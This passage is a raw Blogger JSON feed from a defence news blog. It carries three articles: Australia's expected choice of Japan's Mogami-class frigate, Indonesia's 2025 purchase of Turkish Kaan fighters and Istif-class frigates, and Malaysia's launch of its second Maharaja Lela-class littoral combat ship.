\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWith the decision, it is expected that the Australian Government will be proceeding with contract negotiations, specifically on several other factors including technology transfer; terms on local construction of some of the ships at the Henderson shipyard in Western Australia; price and payment terms.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe use of Japanese-made subsystems would be among the main highlights, as the proposal included the use of off-the-shelf solutions to speed-up the construction of the ships, reduce integration delays, and reduce or eliminate potential cost overruns due to pursuing the integration of Western subsystems already in service with the RAN.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is also believed that there would be potential adjustments to the plan on constructing some of the ships in Australia, as there are questions on the timely availability of the proposed local facility to build the ships. Originally the plan was to build 3 ships in the winning shipbuilder’s home country, although this could be expanded to up to 6 ships if depending on the ability to keep up with the project’s schedule.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJapan’s win could also be a political reason, as Japan is one of Australia’s major partners in maintaining the status quo in the Indo-Pacific region and a co-ally of the United States, and is a sign of increasing defense and security cooperation between the two partners.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShould the contract be formalized, this would be landmark for both Japan and Australia. This would be Japan’s biggest defense export with an estimated value of up to A$10 billion (US$6.4 billion), and the first time for Australia to purchase major weapon systems from Japan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis would also be a big boost for Mitsubishi Heavy Industries, which have been pushing for the export of Mogami-class variants to other countries including Indonesia, as well as other regional security partners like the Philippines and Vietnam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[1] \u003Ca href=\"https:\/\/asia.nikkei.com\/business\/aerospace-defense-industries\/japan-set-to-land-australia-frigate-order-in-first-warship-export-deal2\"\u003ENikkei Asia\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[2] \u003Ca href=\"https:\/\/www.navalnews.com\/naval-news\/2025\/08\/upgraded-mogami-set-to-win-sea-3000\/\"\u003ENaval News\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[3] \u003Ca href=\"https:\/\/www.theaustralian.com.au\/nation\/defence\/labor-prepares-to-place-its-stamp-on-navys-future-capability-with-decision-on-10bn-frigate-program\/news-story\/568e8dde9491e0a909cd6af4cae1d660\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThe Australian\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/2418201752190372091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/08\/australia-poised-to-select-japanese.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/2418201752190372091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/2418201752190372091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/08\/australia-poised-to-select-japanese.html","title":"Australia selects Japanese Mogami-class frigate offer  over German rival"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEAaNEByXrVb8Hhg6uabOKYc5E-sVplDYDL2qMV9LkdKcucTK0o-EeaBNQ4pOo8fBard8xEzefoN8Jwz9Kn0PYS8hS1_QCXycuenPDUl2WnEIzMai9PWwDNlzBwLA4Ork5tnzc0dE1PONwMWXOpWb3cX0_HNEmh53m7Ez2d9gOGgKotbY3a-YUK2BEtfr6\/s72-w640-h308-c\/1000128015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658.post-1609727958807496803"},"published":{"$t":"2025-07-30T07:46:00.002+08:00"},"updated":{"$t":"2025-07-30T07:46:38.385+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Air Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Istanbul class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Istif class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaan fighter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MILGEM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PT Dirgantara Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PT PAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PT Republik Aero Dirgantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TAIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turkish Aerospace Industries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turkiye"}],"title":{"type":"text","$t":"Indonesia to procure 48 TAI Kaan fighters, 2 MILGEM Istif-class frigates from Turkiye"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVi_Dzs59Pl9FBSIzqnFNC9c7mJwLXbz69FpsS9P2YxY72I5dQ47TtTn-ZCZoOedwQRqedL_kkDJ_16RPWDRWeKFFWWiWFzT2cZbKjEoAPcI34RN1ivxrULQPEeNQ3WRGHLbGC3H4JI9rgFcFEKX9R0n_YIz0vbXEEWMeUJx-624CiUlhzvmAcD1KdXrtr\/s1116\/1000127845.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1116\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVi_Dzs59Pl9FBSIzqnFNC9c7mJwLXbz69FpsS9P2YxY72I5dQ47TtTn-ZCZoOedwQRqedL_kkDJ_16RPWDRWeKFFWWiWFzT2cZbKjEoAPcI34RN1ivxrULQPEeNQ3WRGHLbGC3H4JI9rgFcFEKX9R0n_YIz0vbXEEWMeUJx-624CiUlhzvmAcD1KdXrtr\/w640-h360\/1000127845.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EThe TAI Kaan fighter. Photo c\/o Breaking Defence.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIndonesia and Turkiye has reached a landmark agreement with a deal to export the latter’s new Kaan 5th generation fighter aircraft as well as the MILGEM Istif-class frigates to the Indonesian Air Force (TNI-AU) and Indonesian Navy (TNI-AL), respectively.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERepresentatives from both countries signed a commercial contract on 26 July 2025 for the export of 48 Kaan fighter aircraft from Turkish Aerospace Industries (TAI) which also include comprehensive cooperation between the two countries that also involves technology transfer, and local engineering and manufacturing capabilities, as well as assisting in improving Indonesia’s aerospace infrastructure.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is expected that the delivery program for all 48 aircraft will be completed in 10 years, which will be around 2036.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOther details of the deal include the inclusion of Indonesia’s PT Dirgantara Indonesia and PT Republik Aero Dirgantara as partners for industrial collaboration, technical and engineering support, and joint technology development.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis deal makes Indonesia the first confirmed export market for the new Kaan fighter, which only conducted its maiden flight on February 2024, and will start serial production by 2028.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESeparately at the sidelines of the International Defence Industry Fair (IDEF) 2025 in Istanbul, a deal was also finalized for the supply of two Istif-class (also known as Istanbul-class) frigates to the Indonesian Navy.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsYocYMo-B6JJERSxqlVFM5zhe4nkiJGfCB7V3tdslCnQyUrzKuG1CPQ4SxuwUOl8MrUpKGuMthOHhQbHBp8zcBfNv5doxqIeIq5JF9BlFzF7T3hnctgg6IOgljJ7REI_UzenTR4QfZGJ-CQ35doZoPth8TNOPqSOWhawKOIXVrgcYRbwx7dMaD7azRSy\/s1600\/1000127846.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsYocYMo-B6JJERSxqlVFM5zhe4nkiJGfCB7V3tdslCnQyUrzKuG1CPQ4SxuwUOl8MrUpKGuMthOHhQbHBp8zcBfNv5doxqIeIq5JF9BlFzF7T3hnctgg6IOgljJ7REI_UzenTR4QfZGJ-CQ35doZoPth8TNOPqSOWhawKOIXVrgcYRbwx7dMaD7azRSy\/w640-h426\/1000127846.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ETurkish and Indonesian officials during signing of contract for 2 Istif-class frigates for the Indonesian Navy. Photo c\/o Naval News.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe deal was signed also on 26 July 2025, with Indonesian Defence Minister Sjafrie Sjamsoeddin and Defense Facilities Agency chief Air Marshall Yusuk Jauhari representing the Indonesian Governmen, together with officials from Indonesian state-owned shipbuilder PT PAL and Turkiye’s TAIS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is believed that the deal may involve the diversion of two frigates currently under construction by TAIS to the Turkish Navy, and will be made instead for the Indonesian Navy to allow faster delivery and quickly fill gaps in the Indonesian Navy’s operational requirements.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe new frigates will be using mostly Turkish-made sensors, electronics, weapons and mechanical systems as originally designed for the Turkish Navy, which includes the ADVENT Combat Management System from HAVELSAN, the Cenk-S AESA air\/surface search radar and Gokdeniz close-in weapon system from Aselsan, the ATMACA anti-ship missiles and MIDLAS vertical launch system with HISAR-D surface-to-air missiles from Roketsan, weapon system, and may also include the Denzhan 76mm\/62cal naval gun from MKE.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[1] \u003Ca href=\"https:\/\/www.navalnews.com\/event-news\/idef-2025\/2025\/07\/indonesia-inks-deal-with-turkiye-for-two-i-class-frigates\/\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENaval News\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[2]\u0026nbsp; \u003Ca href=\"https:\/\/www.defensenews.com\/global\/mideast-africa\/2025\/07\/28\/turkey-indonesia-sign-multibillion-dollar-warplane-frigate-deals\/\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDefense News\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[3] \u003Ca href=\"https:\/\/jakartaglobe.id\/news\/indonesia-inks-purchase-contract-for-48-turkeys-kaan-fighter-jets\"\u003EJakarta Globe\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/1609727958807496803\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/07\/indonesia-to-procure-48-tai-kaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/1609727958807496803"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/1609727958807496803"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/07\/indonesia-to-procure-48-tai-kaan.html","title":"Indonesia to procure 48 TAI Kaan fighters, 2 MILGEM Istif-class frigates from Turkiye"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVi_Dzs59Pl9FBSIzqnFNC9c7mJwLXbz69FpsS9P2YxY72I5dQ47TtTn-ZCZoOedwQRqedL_kkDJ_16RPWDRWeKFFWWiWFzT2cZbKjEoAPcI34RN1ivxrULQPEeNQ3WRGHLbGC3H4JI9rgFcFEKX9R0n_YIz0vbXEEWMeUJx-624CiUlhzvmAcD1KdXrtr\/s72-w640-h360-c\/1000127845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658.post-1881835551994095041"},"published":{"$t":"2025-07-04T14:31:00.002+08:00"},"updated":{"$t":"2025-07-04T14:31:13.891+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boustead Naval Shipyard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maharaja Lela class"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaysia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royal Malaysian Navy"}],"title":{"type":"text","$t":"Malaysia launches, names second Maharaja Lela-class littoral combat ship"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzom9GHmcsfzqBP_cmiCGhRJucJGiMrtrRz1P_76hI9OLedfJakg3XvyhK_LqRVgjXxDTe0pUwaYk6-ki1EtU9Y2Ua-zgOQCSsB3oaOw611oilnFsvqw9Ryq8f_wNN15zt-6E5xTa4tSlIZBvopAyVAU4gy2ul5RdgHA-yBhZ53FbW1HUUWm4tB5DQvwGH\/s2048\/1000124218.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzom9GHmcsfzqBP_cmiCGhRJucJGiMrtrRz1P_76hI9OLedfJakg3XvyhK_LqRVgjXxDTe0pUwaYk6-ki1EtU9Y2Ua-zgOQCSsB3oaOw611oilnFsvqw9Ryq8f_wNN15zt-6E5xTa4tSlIZBvopAyVAU4gy2ul5RdgHA-yBhZ53FbW1HUUWm4tB5DQvwGH\/w640-h426\/1000124218.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELaunching of LCS2, named Raja Muda Nala. Photo c\/o RMN.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMalaysia’s Lumut Naval Shipyard (LUNAS) has successfully launched the second Maharaja Lela-class littoral combat ship (LCS) built for the Royal Malaysian Navy (RMN). during ceremonies held on 03 July 2025 in Lumut Naval Base,\u0026nbsp; Perak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe ship was launched during ceremonies held on 03 July 2025 in Lumut Naval Base,\u0026nbsp; Perak, with the Sultan of Selangor Sultan Sharafuddin Idris Shah naming the ship as the Raja Muda Nala (2502).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAlso present were the Malaysian Deputy Defence Minister Adly Zahari, Finance Minister II Datuk Seri Amir Hamzah Azizan; Malaysian Armed Forces chief General Tan Sri Mohd Nizam Jaffar; RMN chief Admiral Tan Sri Dr Zulhelmy Ithnain; and Royal Malaysian Air Force chief General Datuk Seri Muhamad Norazlan Aris\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERaja Muda Nala was named after a young prince who led Selangor’s resistance against Dutch rule in the 18th century, and is considered a revered national hero of Malaysia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETogether with the rest of the class, the ship’s construction was delayed following several design, legal and construction issues. The second LCS actually had its Keel Laying ceremony on February 2017.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe LCS is planned to be the most capable surface warfare assets of the RMN, equivalent to frigates and will be equipped with advanced sensors and weapon systems, including the Kongsberg Naval Strike anti-ship missiles and MBDA VL-Mica air defense missiles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe ship will displace at around 3,100 tons, has a length of 111 meters, a beam of 16 meters, and are powered by 4 MTU diesel engines in Combined Diesel and Diesel (CODAD) configuration allowing a maximum speed of 28 knots and a range of 5,000 nautical miles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[1] \u003Ca href=\"https:\/\/www.facebook.com\/RoyalMalaysianNavy\/posts\/pfbid0egfabZRLH5DbEm9yGPHzcypLRXsjw8Vux1zNfyF3dFEWaSGEtC2VY5w5JBmdnwL4l\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERoyal Malaysian Navy\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[2] \u003Ca href=\"https:\/\/www.nst.com.my\/news\/nation\/2025\/07\/1239349\/lcs-2-launched-lumut-honours-raja-muda-nalas-legacy\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENew Straits Times\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E[3] \u003Ca href=\"https:\/\/www.thestar.com.my\/news\/nation\/2025\/07\/03\/tengku-permaisuri-selangor-launches-039raja-muda-nala039-navy039s-second-lcs\"\u003EThe Star\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.asiapacificdefensejournal.com\/feeds\/1881835551994095041\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/07\/malaysia-launches-names-second-maharaja.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/1881835551994095041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2794375215802721658\/posts\/default\/1881835551994095041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.asiapacificdefensejournal.com\/2025\/07\/malaysia-launches-names-second-maharaja.html","title":"Malaysia launches, names second Maharaja Lela-class littoral combat ship"}],"author":[{"name":{"$t":"Asia Pacific Defense Journal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15243305535302707238"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrgbfZ52AcdXNu-LHotWKuIflee9uBEjqMSi3bxIk0-5QPAMjgJdtIA8kFLIfV5WSpJpOMVSk6nyhUAdC4DtQtfHdqvy8jbh_joqRBg7O2VZteyRGEVe5Bd5zXBr4KEU\/s220\/50064686_378367619387054_8673060376889262080_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzom9GHmcsfzqBP_cmiCGhRJucJGiMrtrRz1P_76hI9OLedfJakg3XvyhK_LqRVgjXxDTe0pUwaYk6-ki1EtU9Y2Ua-zgOQCSsB3oaOw611oilnFsvqw9Ryq8f_wNN15zt-6E5xTa4tSlIZBvopAyVAU4gy2ul5RdgHA-yBhZ53FbW1HUUWm4tB5DQvwGH\/s72-w640-h426-c\/1000124218.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});